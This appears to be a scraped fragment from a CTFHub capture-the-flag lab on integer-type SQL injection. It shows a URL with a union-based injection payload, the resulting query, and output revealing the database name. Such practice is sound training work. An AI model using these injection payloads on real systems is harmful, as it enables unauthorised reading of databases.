 challenge-62b47541641347fb.sandbox.ctfhub.com:10800/?id=-1+union+select+database()%2C+2%23
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=-1 union select database(), 2#
ID: sqli
Data: 2